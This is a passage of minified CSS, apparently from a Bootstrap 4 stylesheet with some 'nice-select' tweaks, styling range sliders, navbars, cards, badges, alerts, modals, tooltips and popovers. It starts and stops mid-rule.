rgba(0,123,255,0.25)}.custom-range::-webkit-slider-thumb:active,.custom-range.nice-select.open::-webkit-slider-thumb{background-color:#b3d7ff}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#007bff;border:0;border-radius:1rem;appearance:none}.custom-range::-moz-range-thumb:focus{outline:none;box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,0.25)}.custom-range::-moz-range-thumb:active,.custom-range.nice-select.open::-moz-range-thumb{background-color:#b3d7ff}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;background-color:#007bff;border:0;border-radius:1rem;appearance:none}.custom-range::-ms-thumb:focus{outline:none;box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,0.25)}.custom-range::-ms-thumb:active,.custom-range.nice-select.open::-ms-thumb{background-color:#b3d7ff}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px;background-color:#dee2e6;border-radius:1rem}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:hover,.nav-link:focus{text-decoration:none}.nav-link.disabled{color:#6c757d}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:hover,.nav-tabs .nav-link:focus{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-link.active,.nav-tabs .nav-item.show .nav-link{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#007bff}.nav-fill .nav-item{flex:1 1 auto;text-align:center}.nav-justified .nav-item{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:.5rem 1rem}.navbar>.container,.navbar>.container-fluid{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem}.navbar-toggler:hover,.navbar-toggler:focus{text-decoration:none}.navbar-toggler:not(:disabled):not(.disabled){cursor:pointer}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat center center;background-size:100% 100%}@media (max-width: 575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{padding-right:0;padding-left:0}}@media (min-width: 576px){.navbar-expand-sm{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width: 767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{padding-right:0;padding-left:0}}@media (min-width: 768px){.navbar-expand-md{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width: 991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{padding-right:0;padding-left:0}}@media (min-width: 992px){.navbar-expand-lg{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width: 1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{padding-right:0;padding-left:0}}@media (min-width: 1200px){.navbar-expand-xl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid{flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:rgba(0,0,0,0.9)}.navbar-light .navbar-brand:hover,.navbar-light .navbar-brand:focus{color:rgba(0,0,0,0.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,0.5)}.navbar-light .navbar-nav .nav-link:hover,.navbar-light .navbar-nav .nav-link:focus{color:rgba(0,0,0,0.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,0.3)}.navbar-light .navbar-nav .show>.nav-link,.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .nav-link.active{color:rgba(0,0,0,0.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,0.5);border-color:rgba(0,0,0,0.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0,0,0,0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-light .navbar-text{color:rgba(0,0,0,0.5)}.navbar-light .navbar-text a{color:rgba(0,0,0,0.9)}.navbar-light .navbar-text a:hover,.navbar-light .navbar-text a:focus{color:rgba(0,0,0,0.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:hover,.navbar-dark .navbar-brand:focus{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,0.5)}.navbar-dark .navbar-nav .nav-link:hover,.navbar-dark .navbar-nav .nav-link:focus{color:rgba(255,255,255,0.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,0.25)}.navbar-dark .navbar-nav .show>.nav-link,.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .nav-link.active{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,0.5);border-color:rgba(255,255,255,0.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255,255,255,0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-dark .navbar-text{color:rgba(255,255,255,0.5)}.navbar-dark .navbar-text a{color:#fff}.navbar-dark .navbar-text a:hover,.navbar-dark .navbar-text a:focus{color:#fff}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,0.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group:first-child .list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-body{flex:1 1 auto;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-0.375rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,0.03);border-bottom:1px solid rgba(0,0,0,0.125)}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-header+.list-group .list-group-item:first-child{border-top:0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,0.03);border-top:1px solid rgba(0,0,0,0.125)}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{margin-right:-0.625rem;margin-bottom:-0.75rem;margin-left:-0.625rem;border-bottom:0}.card-header-pills{margin-right:-0.625rem;margin-left:-0.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img{width:100%;border-radius:calc(.25rem - 1px)}.card-img-top{width:100%;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img-bottom{width:100%;border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-deck{display:flex;flex-direction:column}.card-deck .card{margin-bottom:15px}@media (min-width: 576px){.card-deck{flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck .card{display:flex;flex:1 0 0%;flex-direction:column;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group{display:flex;flex-direction:column}.card-group>.card{margin-bottom:15px}@media (min-width: 576px){.card-group{flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:first-child .card-img-top,.card-group>.card:first-child .card-header{border-top-right-radius:0}.card-group>.card:first-child .card-img-bottom,.card-group>.card:first-child .card-footer{border-bottom-right-radius:0}.card-group>.card:last-child{border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:last-child .card-img-top,.card-group>.card:last-child .card-header{border-top-left-radius:0}.card-group>.card:last-child .card-img-bottom,.card-group>.card:last-child .card-footer{border-bottom-left-radius:0}.card-group>.card:only-child{border-radius:.25rem}.card-group>.card:only-child .card-img-top,.card-group>.card:only-child .card-header{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card-group>.card:only-child .card-img-bottom,.card-group>.card:only-child .card-footer{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-group>.card:not(:first-child):not(:last-child):not(:only-child){border-radius:0}.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-top,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-bottom,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-header,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-footer{border-radius:0}}.card-columns .card{margin-bottom:.75rem}@media (min-width: 576px){.card-columns{column-count:3;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion .card:not(:first-of-type):not(:last-of-type){border-bottom:0;border-radius:0}.accordion .card:not(:first-of-type) .card-header:first-child{border-radius:0}.accordion .card:first-of-type{border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion .card:last-of-type{border-top-left-radius:0;border-top-right-radius:0}.breadcrumb{display:flex;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:.25rem}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item::before{display:inline-block;padding-right:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:flex;padding-left:0;list-style:none;border-radius:.25rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#007bff;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:#0056b3;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:2;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,0.25)}.page-link:not(:disabled):not(.disabled){cursor:pointer}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item.active .page-link{z-index:1;color:#fff;background-color:#007bff;border-color:#007bff}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#007bff}.badge-primary[href]:hover,.badge-primary[href]:focus{color:#fff;text-decoration:none;background-color:#0062cc}.badge-secondary{color:#fff;background-color:#6c757d}.badge-secondary[href]:hover,.badge-secondary[href]:focus{color:#fff;text-decoration:none;background-color:#545b62}.badge-success{color:#fff;background-color:#28a745}.badge-success[href]:hover,.badge-success[href]:focus{color:#fff;text-decoration:none;background-color:#1e7e34}.badge-info{color:#fff;background-color:#17a2b8}.badge-info[href]:hover,.badge-info[href]:focus{color:#fff;text-decoration:none;background-color:#117a8b}.badge-warning{color:#212529;background-color:#ffc107}.badge-warning[href]:hover,.badge-warning[href]:focus{color:#212529;text-decoration:none;background-color:#d39e00}.badge-danger{color:#fff;background-color:#dc3545}.badge-danger[href]:hover,.badge-danger[href]:focus{color:#fff;text-decoration:none;background-color:#bd2130}.badge-light{color:#212529;background-color:#f8f9fa}.badge-light[href]:hover,.badge-light[href]:focus{color:#212529;text-decoration:none;background-color:#dae0e5}.badge-dark{color:#fff;background-color:#343a40}.badge-dark[href]:hover,.badge-dark[href]:focus{color:#fff;text-decoration:none;background-color:#1d2124}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.3rem}@media (min-width: 576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#004085;background-color:#cce5ff;border-color:#b8daff}.alert-primary hr{border-top-color:#9fcdff}.alert-primary .alert-link{color:#002752}.alert-secondary{color:#383d41;background-color:#e2e3e5;border-color:#d6d8db}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.alert-success hr{border-top-color:#b1dfbb}.alert-success .alert-link{color:#0b2e13}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.alert-danger hr{border-top-color:#f1b0b7}.alert-danger .alert-link{color:#491217}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:flex;height:1rem;overflow:hidden;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress-bar{display:flex;flex-direction:column;justify-content:center;color:#fff;text-align:center;white-space:nowrap;background-color:#007bff;transition:width 0.6s ease}@media screen and (prefers-reduced-motion: reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-size:1rem 1rem}.progress-bar-animated{animation:progress-bar-stripes 1s linear infinite}.media{display:flex;align-items:flex-start}.media-body{flex:1}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:hover,.list-group-item-action:focus{color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active,.list-group-item-action.nice-select.open{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px solid rgba(0,0,0,0.125)}.list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.list-group-item:hover,.list-group-item:focus{z-index:1;text-decoration:none}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#007bff;border-color:#007bff}.list-group-flush .list-group-item{border-right:0;border-left:0;border-radius:0}.list-group-flush:first-child .list-group-item:first-child{border-top:0}.list-group-flush:last-child .list-group-item:last-child{border-bottom:0}.list-group-item-primary{color:#004085;background-color:#b8daff}.list-group-item-primary.list-group-item-action:hover,.list-group-item-primary.list-group-item-action:focus{color:#004085;background-color:#9fcdff}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#004085;border-color:#004085}.list-group-item-secondary{color:#383d41;background-color:#d6d8db}.list-group-item-secondary.list-group-item-action:hover,.list-group-item-secondary.list-group-item-action:focus{color:#383d41;background-color:#c8cbcf}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#383d41;border-color:#383d41}.list-group-item-success{color:#155724;background-color:#c3e6cb}.list-group-item-success.list-group-item-action:hover,.list-group-item-success.list-group-item-action:focus{color:#155724;background-color:#b1dfbb}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#155724;border-color:#155724}.list-group-item-info{color:#0c5460;background-color:#bee5eb}.list-group-item-info.list-group-item-action:hover,.list-group-item-info.list-group-item-action:focus{color:#0c5460;background-color:#abdde5}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.list-group-item-warning{color:#856404;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:hover,.list-group-item-warning.list-group-item-action:focus{color:#856404;background-color:#ffe8a1}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#721c24;background-color:#f5c6cb}.list-group-item-danger.list-group-item-action:hover,.list-group-item-danger.list-group-item-action:focus{color:#721c24;background-color:#f1b0b7}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#721c24;border-color:#721c24}.list-group-item-light{color:#818182;background-color:#fdfdfe}.list-group-item-light.list-group-item-action:hover,.list-group-item-light.list-group-item-action:focus{color:#818182;background-color:#ececf6}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#818182;border-color:#818182}.list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.list-group-item-dark.list-group-item-action:hover,.list-group-item-dark.list-group-item-action:focus{color:#1b1e21;background-color:#b9bbbe}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover,.close:focus{color:#000;text-decoration:none;opacity:.75}.close:not(:disabled):not(.disabled){cursor:pointer}button.close{padding:0;background-color:transparent;border:0;-webkit-appearance:none}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;outline:0}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform 0.3s ease-out;transform:translate(0, -25%)}@media screen and (prefers-reduced-motion: reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:translate(0, 0)}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - (.5rem * 2))}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,0.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:flex;align-items:flex-start;justify-content:space-between;padding:1rem;border-bottom:1px solid #e9ecef;border-top-left-radius:.3rem;border-top-right-radius:.3rem}.modal-header .close{padding:1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;align-items:center;justify-content:flex-end;padding:1rem;border-top:1px solid #e9ecef}.modal-footer>:not(:first-child){margin-left:.25rem}.modal-footer>:not(:last-child){margin-right:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width: 576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-centered{min-height:calc(100% - (1.75rem * 2))}.modal-sm{max-width:300px}}@media (min-width: 992px){.modal-lg{max-width:800px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-top,.bs-tooltip-auto[x-placement^="top"]{padding:.4rem 0}.bs-tooltip-top .arrow,.bs-tooltip-auto[x-placement^="top"] .arrow{bottom:0}.bs-tooltip-top .arrow::before,.bs-tooltip-auto[x-placement^="top"] .arrow::before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-right,.bs-tooltip-auto[x-placement^="right"]{padding:0 .4rem}.bs-tooltip-right .arrow,.bs-tooltip-auto[x-placement^="right"] .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-right .arrow::before,.bs-tooltip-auto[x-placement^="right"] .arrow::before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-bottom,.bs-tooltip-auto[x-placement^="bottom"]{padding:.4rem 0}.bs-tooltip-bottom .arrow,.bs-tooltip-auto[x-placement^="bottom"] .arrow{top:0}.bs-tooltip-bottom .arrow::before,.bs-tooltip-auto[x-placement^="bottom"] .arrow::before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-left,.bs-tooltip-auto[x-placement^="left"]{padding:0 .4rem}.bs-tooltip-left .arrow,.bs-tooltip-auto[x-placement^="left"] .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-left .arrow::before,.bs-tooltip-auto[x-placement^="left"] .arrow::before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,0.2);border-radius:.3rem}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow::before,.popover .arrow::after{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-top,.bs-popover-auto[x-placement^="top"]{margin-bottom:.5rem}.bs-popover-top .arrow,.bs-popover-auto[x-placement^="top"] .arrow{bottom:calc((.5rem + 1px) * -1)}.bs-popover-top .arrow::before,.bs-popover-auto[x-placement^="top"] .arrow::before,.bs-popover-top .arrow::after,.bs-popover-auto[x-placement^="top"] .arrow::after{border-width:.5rem .5rem 0}.bs-popover-top .arrow::before,.bs-popover-auto[x-placement^="top"] .arrow::before{bottom:0;border-top-color:rgba(0,0,0,0.25)}.bs-popover-top .arrow::after,.bs-popover-auto[x-placement^="top"] .arrow::after{bottom:1px;border-top-color:#fff}.bs-popover-right,.bs-popover-auto[x-placement^="right"]{margin-left:.5rem}.bs-popover-right .arrow,.bs-popover-auto[x-placement^="right"] .arrow{left:calc((.5rem + 1px) * -1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-right .arrow::before,.bs-popover-auto[x-placement^="right"] .arrow::before,.bs-popover-right .arrow::after,.bs-popover-auto[x-placement^="right"] .arrow::after{border-width:.5rem .5rem .5rem 0}.bs-popover-right .arrow::before,.bs-popover-auto[x-placement^="right"] .arrow::before{left:0;border-right-color:rgba(0,0,0,0.25)}.bs-popover-right .arrow::after,.bs-popover-auto[x-placement^="right"] .arrow::after{left:1px;border-right-color:#fff}.bs-popover-bottom,.bs-popover-auto[x-placement^="bottom"]{margin-top:.5rem}.bs-popover-bottom .arrow,.bs-popover-auto[x-placement^="bottom"] .arrow{top:calc((.5rem + 1px) * -1)}.bs-popover-bottom .arrow::before,.bs-popover-auto[x-placement^="bottom"] .arrow::before,.bs-popover-bottom .arrow::after,.bs-popover-auto[x-placement^="bottom"] .arrow::after{border-width:0 .5rem .5rem .5rem}.bs-popover-bottom .arrow::before,.bs-popover-auto[x-placement^="bottom"] .arrow::before{top:0;border-bottom-color:rgba(0,0,0,0.25)}.bs-popover-bottom .arrow::after,.bs-popover-auto[x-placement^="bottom"] .arrow::after{top:1px;border-bottom-color:#fff}.bs-popover-bottom .popover-header::before,.bs-popover-auto[x-placement^="bottom"] .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-left,.bs-popover-auto[x-placement^="left"]{margin-right:.5rem}.bs-popover-left .arrow,.bs-popover-auto[x-placement^="left"] .arrow{right:calc((.5rem + 1px) * -1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-left .arrow::before,.bs-popover-auto[x-placement^="left"] .arrow::before,.bs-popover-left .arrow::after,.bs-popover-auto[x-placement^="left"] .arrow::after{border-width:.5rem 0 .5rem .5rem}.bs-popover-left .arrow::before,.bs-popover-auto[x-placement^="left"] .arrow::before{right:0;border-left-color:rgba(0,0,0,0.25)}.bs-popover-left .arrow::after,.bs-popover-auto[x-placement^="left"] .arrow::after{right:1px;border-left-color:#fff}.popover-header{padding:.5rem 